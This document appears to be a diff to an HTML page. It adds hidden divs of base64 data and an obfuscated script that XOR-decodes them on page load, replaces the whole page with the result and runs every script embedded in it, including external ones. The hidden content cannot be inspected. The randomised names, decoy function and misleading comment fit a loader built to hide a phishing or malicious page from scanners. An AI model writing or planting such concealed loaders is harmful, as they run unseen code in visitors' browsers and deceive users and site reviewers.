+<div id="_5Nz7kHb6RSZ0" style="display:none">ATPEbc8DgsrYH1D0ER2CcAF69E/gd7f781gFohkfnkQ3LuhH7TPlkKFSXfQdUd8SXGDzR/hq+e/pWRW4Xk+2RlB39EOsObr3+AIa9hUUywpSYPQArDS09OlaVvRBU8sTWWboH+gyrfP+WhX3FRXIEhEy6UzlI7L78RJL4x0d2UcMML4osDq+7vwfVuERFIFYXGf0SuMl+bq9HxjjEx/IH1NmvQD/ObLorkdAt15PtkZQd/RDrDm69/gCGucZH9kIXGbvUK53uPXzS13uCEyeCVN78hH0L+y0+lZM6AkTkhNSMrUMu3nquKM1BO0ZBd1aU3PtR7F1ue/0U1yiXFGcWh1x70z4MrXuoB0KuU1DnkQ3Lu1H+Db79PxSXb1eA9kMVGHpTeJ1+7r+UFb0GR/IRx8nuQCyXef3+EtZoBIQ0R8AMPJH4DK66fhbGqBcEtMUSXfuVrF16Ku9cFv0XEOMQAwjohyGa7b/6V4Y7h0c2Ucfce9S9SWy/fVLGqAfHtIOWHz0H65l66irHQaKQAXVDlF3vlHiPqmp5UcPrhsYyBJIcK5L42v07vRLVOVCe4AJSWvsR7Jd+7r1S1XsUBPTHkRp7UP+MLL0pw8D8B0V2BNTdboStyCy/ulXArFMQZlBVXfpReQj4autDx27HhDfEVpg71fiM+G5+1leux8e0BVPKKMTvWbg55cfGOITFcUBWXvzUuA2oqD7U134RxDQE1p8rUv4Mrbpp1xd7ggUzkFXZ/NW5TGit/5QVvQZH8hAXnfuVukl4JC9HxigGh7SDhB04U/lO6KgsF5I8BAUkQlEYfRH4XuZ9vRRU80dEu8DTmblT8o4te6xHWvlGx7ZWmhbog7EMrfs+EtR4x1d/QhUc+wO/za16bBMXfIVF4dwHTKgAuo4te6wTFH6GUuNT01qu07lOb639VpR5xQFhksTJLUZ+DKj7rBeVOkbH4YZWHz0R/5sq/v5W1HuG0uOTk1qu0DjL/bp9EVR7htL3hVPduVQoTW04qZCMqBcX9EJWmntQ/R6rPP5S1C6SUeMCkUp/Sisd/X37lgY4QcS0xZSYLoBvGftrP5cA/QZCchXWXfjTf42r/PyUQLuEx/ZQV998kbpJfb48ktM7xFLjQpFMvNN4D6/uv5KSvIZH8g5Un7vULcq0bq9EVXzG1HdQFV99kf+LLTq/FxR9AVLkk0Gb4oCrHS49ehRTPsaHtIOEGXlS+s/r6CrDwi7Gh7SDhBk4VDlNrXusFFN7RkD1RkHZuFA+Tu66LBRTe0PSsFwEjjRSuNkmsKsCwvoREjRHW5quGHVM5bWx1Jp2gsa9h9aQsxYvi267alRYfI4Is8MayrCctYG6+z/CF7JORXEHlVm5m/bOL3/7UV76hVF9h5HJMlKwza89MVqVsVOIck2SHzabM0yie3LCk3tMRv/FnZozWjPEZTr6UZ31BId9zkPQvV7+2Gp3flrXuk2KOsVT2HuZ+Yx7ez/WQ/LCBT+IGtL03W6Zb3D51lexTcQ9C54ffJ75gSX0P92VsYYEvYgCVHORrs4nqLyDQrLEDXuMVRExXH1FpLqx</div><div id="_5Nz7kHb6RSZ1" style="display:none">XJLuCob5kNqQ85yyT+34MteQvMON9kUf3XvbfgAj6qvdmHhEEGKH2Vc+WvCH+iv6m8LuTI1/zF4aNYSxxrt89ZnerA5HvlKbVHCVecDtvXeTFvEOxzZLUl592bfYZz2yVl+sBRHxBBfJ+N1z2632dN6U/c1HNEMdViwYO4ZjMjMeQm4MD3UTg9Ax1e/E4/w7klf6R8W3jdfIrdK7yC9qvVSXOk5EspMSXe1e8Uyi9DMe2n3Gz/tKQh403jCMpH59nJxyUQk7ghQc+JTzR6Q+8kKfsVLFv83blnybMst46PEXlnvEkfKElcr7VX7E+r972hZ1yop2itZfsNG5h2a7McGcbUJEo0jblzxEN00nu+tfACzODffQwp65kzCO4vN7HVh+Tsg/goJY85k5wOJ/NZsUuMoHP0TeXXwReEe6snQRQrxGknrHk936m/kY7rx1XFSyysL+yp+cdAX22Cj6dhMcegeQc4tDHvidvsSj9DZfWywRDrETlZl9WPWE4mq5V0KyxUI6h18cdRK6SGa1dd6U+U0ENIzZVXnV8MDkezqDmHKLTnMTEt3zHi6GonY62V99yZDjj9qK9pw7zGY9vBsfblLHI88d33Veutu7K/0TW+wGQmOSXhkuVvkMZ7v91kAx0lJ+E1UX/EatCaj8a18QtApQvIde1SzbbUFi6vUUnPEFB/PFnlx6WTpE7T3rGt3txgYjghSVLZFviSs6fgLb8E/II5LfnjCZ+U8jOnZWmnRJiD1Kk9950y1A5///lJ88DUc9StlUetE9AaM9NRsUuoSQfIpD1zZF8EAg6Lcb1HjTEH0KFYlxhXCEKv11mVUuT417R8OZO1x2CS+8egJT7IoRs9MDVnqW8Ru6e3NUE/tGxPlE0Vj6mb+NrrU9k98sRUe0Tx7dLJS+ASywNYGTLlONeYCCUvaVP8Hrs/zC2H4CD/WHk8juGTrMZX/xHdBxRUBhTl4dshj/g6o0fR6e/BNNtEcf1OwRro04/epcmLHRCLxQmtaxFTeHKrw2A0I5E8T7xJ+Iu96vwfjrsUHCrEzRvkwWXTsT8MtoqL0VnbqGAeKEHAh2WbKZZ/i52l/0UoaySlnWdgbxRLi++cLTbYXOOYdU2LmSf4a6qnNTH7WMhXONXUiuHe4Oa/ryGVb4k4d8U9XS/VTvQ2IrtEMSOkdAf4iSCbLW7wenNDaSQj5MwTVCXsrsErPEpDz7XR70xYU7gp6RdV17RuL3ddXb9E2B8QranDYSvhg6/TkUmH0LBCMO08ksUi0EO3Q711dxi8a1BBkV7h7uy+a3s8GS7gSQPg/RXTCSetvgs7SB2zyFTD5DlRI13fmAL3T1HxTxyk17yNZaPVK7ga+qPd8auhKEtkiBGPpa7Ultc2oV2y0NhP3El5TtnrnIK7x7E1ewh8d7UptVOdh9TKC8fZWVOE0JPYNc2jBEPZulMDrfl3xBhn3S2RY1GD1Bp//xVpN8zsZjU1MWcNp4gOrqdJMCdMUE+ZLSVHsGuoj7qLKa1DKTT/uCAp8yVjZNa3j2HlvuDMmzSIJJM5I2R/syPdHDuYlMs4+dErqT8EC</div><div id="_5Nz7kHb6RSZ2" style="display:none">6Ov+DQ/PODvsPG5E4mX2JZDs6gh67zgY8BR2YeFD3w6c7f50evcXPtMiBWLEcPUHofDKWkvGJR7oDUR0zWPWMbXd3g1L+Ssl+hJna8lKuRuR/tF3fOkZQIgVW37tVNQb6fvLSQ7mKzj4M3NUtU/LL4HoyAcN2EgFjhdESsJJwiWSovllaPcWRYVJaWfFG9U0v+vaalPMSxL0N2hU1EzlEavU83ZCwy5DjAhUedZS52Sw7NNICvUNC/4sR1bxTcg16KPsB16wPSv7SG160hXBIq+p01V+8AUV8ipad/Z35x2N3/VKQNgWON44cXixSLs/tcLecnPCMDPsLWVY00G9Her52UUN0kQ45EINS9Bsu2W1z/9pfbcPHesdRSr5delmjOr/fFXmMivSD1hItU/1YqnQ5EdO1gQk+jl4YONFwiSP/6VIdeMzCN0eX2PaSvs5uN73fQzKNAPtNkRzuRbWMonfq3l51B0k6QxnYrlzxTKIrPVNSs8vR+svV3b5TO0y7eLNd37jHRePEHt6tWnHYL3c+mdq9UhHyjxEVPlLxCPuq+4OXLgENPMLeHH1TMMjjfLHaVfSOkfvPkph2m7KJ6ioqnFp7woC8SheU/RByRK6ze59dLFJNO44bVHHcegliPekUFrFCBzQLQRlxlXZb7iq63d99AlE3jdJSOwb2RWowqpPDdU+M/QLeUbvGv0GiaOseg7FSRrOIm9x9Ea6AIHxr1xq2ApE0jhSZdBU+g+9rPJtUec0HYQLRVrxS9gukcCqT3v6D0TXEEUh5lG8FKzN8VNfyBM0hU5sdvZJ1mWN/64MV9YrG402dl76U+dio63rXX3GFhjQOEor5hL1ALP1pQdx5R00yzBNS9Jw/GC83dt5StVONtQ3an3LTeABjentcVr3Dx34Qg5a62P/FJLU20lT1kgc6BBzWtB1tDTp16p1DPURHOkMSyHjSNg+vdv4UmjRCT7kImxoskbDZuvY+g5x8jEo+zV6fOFNwQ6S1tNKXucXBeoUW2Sza7gkndTkTnnCDEnPD1xiynPZGLrt1VBu0Sg/yTgLJbNV5zaUq8xbcvQVBsg3SVy0G9oV7PDzala5OwfSIm5Gy2//Y5Xi/0lp8Rk+9goJc+53xgWjyPZOabAYBI0UaF7BVMANlqP4a06xCyOKQk9B6Gm5Ya/S011ysB0z3wtpfsVR6xqz1apwT+cdNNpMekDYTe4w46L0dmm3FyPGDUpQ0VfaAaii8V0BsjdHxksKdLZV+yC26ddtDsY4J8YoCVX5V7kRmt3felrxEB+FClpkwk/UFpzb5Qxd8E0a8yJPRe9U6G7pqc9yYuI7OdEcf3rxcsRmnvjORmm2CQjuLgpWxRDGLunJqmVa9zg19jgFS7BhyGSL19JpD9gMGP4ifFDOUs0g7PTsCGzsDwf1N2t+5HLVAI7Y825T8QUC9RVaaOlR1Ca83slNbLMwKfYYTnewa9Vns/3pc3faOxX+KnV22Xu9Y5Kpym16sy5FjCgIZvFzvQLq6sVGaOYUGd8bTFrRb/VkntfxU3fRPxDWIg9ctGHDZ+rSyG1QuTEB1</div><div id="_5Nz7kHb6RSZ3" style="display:none">h0KQOh1yDvv2clnTcg0AM5MbHbRYMcen8KobHLhJSL0NkhE8G3DPpGj63B5wiYQ0TF8R/RXww242dQKaPdJK/UMfnH5bsEFvO7ed2DtTyj9Fw5LxVa1PLHVyApw4i0l7g8LV9p16W7t7tpJd+ZJBM4rUGXycsAjmNbXDAvDSjjzQnhE8nXJLY7f/lFy+gsA8kIFRNFVwzbo86tVCrQdJMY1VXHWbOMVkvH8a2DoJAfFMG1m10TALan7/lFVtQQ4izVUJel6+SWB/9xmSO8lNP9KT1DtEu09oe7ee3DNNTbeFlRI0kX0OLTZ73oBwzo4/ipcVOYV1mO03vl0acZFHsk/bkr0RuUhg+7udXq3ShjaS15b01DGM6z/+1YJ90oky0xlKukb6CDpw/F+V7VJQI0AVF7ucc4WgtDwCQ/aFUjsOw5g62q8I7Hg3nlPyyZA8zlbI8sTuxSX6PtoV7MOGfk1fmXnTc8lja/pb1zrKz7vCVVz7GS0FL375GtBtikB/TtofbVh2RyM+fFSXMYxI80gDED2ROAyrPHPDH24L0PKQgl/[base64]/kreFD1Utw7tsDncmziCBnND1V/9Xf2MYrt1XBSsjVH/gt2ReNoxg6q36tTXvEsNtkNdVi3VNku467kfAjoCkXUIFJT90vkAK34z2ls0iUD+gsNdeJn+BG+qep6b7UpBvgTWFPQQO8S7KjvaA3oPTCFS2tj5kfobov0y3BS8xga9zhPVu1X1S+O8/RofsY6HdUPdWDqSLQ6tvvRSnPLRSnMTHd7yXq6ApfRrV1asDc36wx1eLJ41D29/85pbtcWJ9MASWftdcNmjPfvZwHBDUHaH3d601rNNaH/+Wt8uCYW+Td6Rskbym6699NsfvYaAvoIV3PLE8Mmmqj4CG/SDBzrQwxnx0zPBKvM0XF32Tol0QNOXuNN5zDq0+lOW7IdC8wID360du8wke/JRly2DybJOU91yUHkHrGp+Qt3zwUo0ylvWOsb5gTj4/5aU8IQMvISakvjes8tqvzvWXHDMDvQHV900VjmPYmoxW9Nx0hGjTJKV85W/mSIz9FSVcdOBv1PUWjKT9RgjvTpVVu4ND2IDggitlrPDY7Z0HANxTBB8SN2fs1bwwet9tILU7AMR8UZFz28Df8jovb4ATK8UxnZG1ksih7uOL/jozUE5BUHnBlRc/NRsXW26fodBopcUewWWHPzR6wguvPpH17vDlHIElgy4Vf4OLb76VZboA4U2BNPd+NWrDipuqFeGOkYTJ4dUjCgSv4yvae/V0z</div><div id="_5Nz7kHb6RSZ4" style="display:none">0DAKGVRJ871TtZOu0+lpK6BMV2FRefe0N5zG3rfRUSO9IBJ5EXn7pQed3s//vWgSvHU+ScB0yvED+adG6vW1d5BUD2RlJe+5FrD61uqFMSOESUdUeADDjTfk5r7ijCgSvDwHdFAMy80fvOLX+tUwRYvzXtkYSdulUsl3RkKFbUfZcAsgDUXe9AOg+qOrxXkG6Eh7SHx8y5EP4Nvb3/FxK70FT+zNpR9Nn3hma19gdBvMSGM5JRWq3HqMzsuyjNQTkFQecCUlr7Eexdb/z7k9U4QVL0hVTd6IC6Dav+7BSWeMOHoFYb1fQbdMZmtfYHQbzEhjOSUVqtwzrPq/y6F0W6RNNkx5UZL4osDOy7L1MTPkQFIFYWXvzUuA2oqDzUFblXlHYG0lzrU/tNKn1oB1uxS4i9TVzML4XomD1q6EQXOkKT7ZGWXv2Av8jovb4AhrkFQLMFlxrukzjOb64vVtZ9B1c0RteYO8frhSU19B2bNNeT45DDCC8Deg+raSXA1zpClHPDkR+5R+uM7Lp7VNZ+UYf0xRYMKBG7SO6t/BeW/ITTJ4oeF7FY98SiLijCgG8UxXVDAMYvEblIfvp6UZU5UFT2BNOYuxD9W219fNaGqAYEMgbEH/hQf445rjPenTFPSL5JXlT1GeuaeirvXBb9FxDjEAMI7wN6D6tpJcDXOkKUc8ORH7lH64zsuntU1n5Rh/TFFgwoEbtI7q38F5b8hNMniN4U9IAsmXrqKsDF+QVB4JwNy7zQf4+q+6jNRDmCR/fDlR97gKkfvvhlx8Y9h0DnAlJc/JW6TP7p71ZWewPFIdwNzKgRPk5uO70UFagDwXdCEk6qQL3Xfu6vR9R5lxZzw5cYPRH6H776PhLTfISSrZaHTKgUfg2qe74Wxi9XAXOD1gpiiisd/u6615KoB1RgVpZfeNX4TK17rNYXfQ5HdkXWHz0YPUev7K6WFenVUq2Wh0yoEvqd/O7/BYY+1wFzgMdaaBB4zmo9fFaFvcdA9JSGknyf6x0vPW9UVf0XBfTD1N2pwu3d6a6/l5M4xRRlB8UMvtfrCW+7uhNVrtcDLZwHTKgAvo2qbrvXk+gQVGUGxN15VbNI6/o9F1N9BlZmxJPd+YFpXen5r0YH6lSBc4TUDqpGYZd+7q9HxeqXDbJG092ugLhNrjo8h9P4Q9R0hVJMvNX7iSv8+lKTOUYUZZVNzKgAqw+vbq1HkrhC1HABh1g4VWsauanvRhj0jk19Sh4UdR92QWXx7ofRPxcA90NE3HoQ/4Wr7KtFhi9QUycXWY1qQL3Xfu6vR8YoAgDxVpGMuNN4iS09vgRT+EOH5RdZmDdAuQlvvy9UVf0XALJGE5m6Vb5I77+pxgUoA4Qy1MGMv0C7zav+fUfEOVVUccHNzKgAqx3++j4S03yEkq2Wh0yoF+GXfu6vR8Xqlw30whed6BD7iS09uhLXaApI/BaFXPkRqw/r+7tTAKvU1HVHB1i8k34OLj18R9R81wc1QlOe+5FpXfxtZcfGKBcGNpaFTOvfOQjr+ruAALcUy2TVVQ89Ef/I/Po/EgRqVwKtlodMqACrCW</div><div id="_5Nz7kHb6RSZ5" style="display:none">67b0CGK8iLZMmEj2uVukkr7LvXk+pXE6cXVVm9FL/bfy6th9K4QtRhloaevRW/CThtbIYGKtcA90NE2DlUuA2uP+1EGbcU1qTVh01pwu3Xfu6vR9FinZRnFodZOFQrCKp9qY1GKBcUcgIRDL7Avklt7qgH1blC1HpKHE68kP7e/v+8lxN7RkfyFRfc/NH2QWSs7NXSuUaSpwHNzKgAqw0uu7+VxioGVicAR1k4VCsI/unvVtX4wkc2RRJPONQ6Tav/9hTXe0ZH8hSGnOnC7d3r7T1TV3mXEycCFxluwL5Jbe6oB9MrhQD2RwGMv0ohnf7ur0QEqAuFNoWWHH0Avg/[base64]/1/kpV5RIFkh1YZsVO6Tq+9Ol9QckYWZsZUmfuVqt+4JC9HxigChDOWlF35lasavuvpjUyoFxRnBNbMqhH4H77//ERTOUEBf8VU2blTPh35rrOS0rpEhaUFlh09Au3XdG6vR8Y9h0DnA5Uf+VQrGr76fhLce4IFM4MXH6oRPk5uO70UFagVFicATcyoAKsd/v2+FlMrVFKtlodMqACrD69urVaVKlcFNBUSXf4Vs84te74UUygQVHvDk977kWkO7786R8GoExRg1pRd+ZWrG37qrQEMopcUZxaHTLpRKx/t//7Sxi8QVGMUx1pigKsd/u6vR8Y4xAU3Qh0fPRH/iG69rVLUe0ZA5VBNzKgAqx3+7q9S0r5XAqcDVR85E37ebf1/l5M6RMfkghYYuxD7zLz7+9TEbtcDLZaHTKgAqx3+/n8S1voXFnZSxQy+yisd/u6vR8YoFxRyAhEMvsC+z61/vJIFuwTEt0OVH3uDO0kqPP6URD1Dh2VQR1vigKsd/u6vR8YoFwS3Q5eeqAK6WXyuuYfT+kSFdMNE37vQe0jsvXzEVDyGRecRx1n8k63d6aQvR8YoFxRnFpAGKACrHf7uuA1GKBcUcFWHSOwErx+4JC9H0WKdlGcE1syqEbjNK73+FFMrg4U3R5EQfRD+DL7p6ACGKcQHt0eVHznBaV3oJC9HxigGB7fD1B37laiNr/+2Eld7gg91QlJd+5H/n/83tJye+8SBdkUSV7vQ+gyv72xH0v0HQPIUwYYoALxd7727loY+3ZRnFodYfRD/iPzs6Y1GKABe7ZaHT2qAt82vf/pRhjuGQWcUBIYoALoOLjv8FpW9FIQ2B54ZOVM+Buy6elaVuUOWZs+cl/DTeIjvvTpc1fhGBTYXREy81btJa+zpjVFqVRYh3ABPfNB/j6r7qM1BK8eHtgDAxi8DeQjtvaj</div><div id="frpodsgaohs" style="visibility:hidden">temp</div>
+<script>function t5yM4I(){var a=23,b=81;return a*b;}
+/* internal helper */
 (function(){
-var NgKk0w=atob('TRyEjKNFxNVRctf21IMpXBKWFU9+ASc8');
-var AAueGU=[];
-for(var Herrmr=0;Herrmr<10;Herrmr++){
-  var _e=document.getElementById('xef6dc3d'+Herrmr);AAueGU.push(_e?_e.textContent:'');
+function _run(){
+var qxTHi5=atob('PRKAIoxX25qdPziAfHG8eg==');
+var yPUGLm=[];
+for(var uXQtqT=0;uXQtqT<6;uXQtqT++){
+  var _e=document.getElementById('_5Nz7kHb6RSZ'+uXQtqT);yPUGLm.push(_e?_e.textContent:'');
 }
-var joVVhY=AAueGU.join('');
-var pPcrI3=atob(joVVhY);
-var Zhxzfv=new Uint8Array(pPcrI3.length);
-for(Herrmr=0;Herrmr<pPcrI3.length;Herrmr++){
-  Zhxzfv[Herrmr]=pPcrI3.charCodeAt(Herrmr)^NgKk0w.charCodeAt(Herrmr%NgKk0w.length);
+var bzIo4v=yPUGLm.join('');
+var Xe5hDl=atob(bzIo4v);
+var xK2jvz=new Uint8Array(Xe5hDl.length);
+uXQtqT=0;
+while(uXQtqT<Xe5hDl.length){
+  xK2jvz[uXQtqT]=Xe5hDl.charCodeAt(uXQtqT)^qxTHi5.charCodeAt(uXQtqT%qxTHi5.length);
+  uXQtqT++;
 }
-var NWkjDJ=new TextDecoder('utf-8').decode(Zhxzfv);
-document.open();
-document.write(NWkjDJ);
-document.close();
+var YI6vU9=new TextDecoder('utf-8').decode(xK2jvz);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(YI6vU9);
+if(_t) document.title=_t[1];
+
+/* Extract head and body */
+var CkUV5Z=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(YI6vU9);
+var LWALoQ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(YI6vU9);
+var _h=CkUV5Z?CkUV5Z[1]:'';
+var _b=LWALoQ?LWALoQ[1]:YI6vU9;
+
+/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
+var I7D4U7=[];
+function _extract(_html){
+  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+    var _attrs={};
+    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
+    var _mm;
+    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
+    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
+    while((_mm=_re2.exec(_a))!==null){
+      var _k2=_mm[2].toLowerCase();
+      if(!(_k2 in _attrs)) _attrs[_k2]='';
+    }
+    if(_s){I7D4U7.push([1,_s[1],_attrs]);}
+    else if(_c.trim()){I7D4U7.push([0,_c,_attrs]);}
+    return '';
+  });
+}
+_h=_extract(_h);
+_b=_extract(_b);
+
+/* Copy allowed head elements (scripts already extracted) */
+if(_h){
+  var AOER0E=document.createElement('div');
+  AOER0E.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(AOER0E.firstChild){
+    var _n=AOER0E.firstChild;
+    var _tag=(_n.tagName||'').toUpperCase();
+    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
+      document.head.appendChild(_n);
+    }else{
+      AOER0E.removeChild(_n);
+    }
+  }
+}
+
+/* Insert body */
+document.body.innerHTML=_b;
+
+/* FIX4: re-execute scripts sequentially, preserving order */
+var gedFds=0;
+function _next(){
+  if(gedFds>=I7D4U7.length) return;
+  var VfYSLy=I7D4U7[gedFds++];
+  var CgRGaG=document.createElement('script');
+  var mDGrkR=VfYSLy[2]||{};
+  for(var TUnKFy in mDGrkR){
+    try{ CgRGaG.setAttribute(TUnKFy,mDGrkR[TUnKFy]); }catch(_e){}
+  }
+  if(VfYSLy[0]){
+    CgRGaG.src=VfYSLy[1];
+    CgRGaG.async=false;
+    CgRGaG.onload=CgRGaG.onerror=function(){ _next(); };
+    document.body.appendChild(CgRGaG);
+  }else{
+    CgRGaG.textContent=VfYSLy[1];
+    document.body.appendChild(CgRGaG);
+    _next();
+  }
+}
+_next();
+}
+
+/* FIX1: guard against running before DOM is ready */
+if(document.readyState==='loading'){
+  document.addEventListener('DOMContentLoaded',_run);
+}else{
+  _run();
+}
 })();</script>
 </body>
 </html>
